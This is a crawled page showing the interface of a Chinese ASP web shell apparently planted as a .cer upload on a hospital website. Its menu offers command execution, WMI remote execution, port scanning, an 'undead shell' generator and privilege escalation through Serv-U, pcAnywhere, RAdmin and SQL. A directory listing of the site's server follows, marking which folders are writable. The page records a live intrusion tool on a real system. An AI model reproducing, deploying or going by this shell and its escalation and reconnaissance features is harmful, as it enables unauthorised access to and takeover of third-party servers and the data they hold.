 http://www.6thhosp.com/updown/1510/24200659.cer
Service Unavailable
剑影工作室 - 10.10.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
提权目录列表: 『Program』『AllUsers』『开始 → 程序』『RECYCLED』『RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』『RealServer』『SQL』『config』『data』『Temp』
地址栏: D:\125_E_tuoguan\六院2014\updown\1510
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
●文件夹打包-解包
●上级目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●(秘密武器)点击生成不
死shell
↓-提权漏洞检测
●执行Cmd命令
●端口扫描器
●脚本探测工具
●Serv-U提权
●Serv-UFTP提权
●WMI远程执行命令
●修改属性
●Sql_cmd
●PcAnyWHere提权
●RAdmin提权
系统信息
文件夹信息
● 指定文件夹根目录: D:\125_E_tuoguan\六院2014\ 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\110 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\AdEditor 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\AdImages 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\Admin 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\AdminView 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\App_Code 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\App_Data 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\aspnet_client 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\bin 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\chkadmin 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\css 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\Discipline 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\eWditor 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\images 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\infor 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\js 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\keshi_iframe 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\lcyxy 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\left 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\magazine 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\menzhen_iframe 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\move 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\newspaper 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\right 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\Scripts 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\sjhyd 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\updown 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\upfiles 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\upload 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\uploadface 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\uploadsource 可读,可写。
● 文件夹: D:\125_E_tuoguan\六院2014\view 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\yxy 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\zhuanti_zhin 可读,不可写。
● 文件夹: D:\125_E_tuoguan\六院2014\六院官网html 可读,不可写。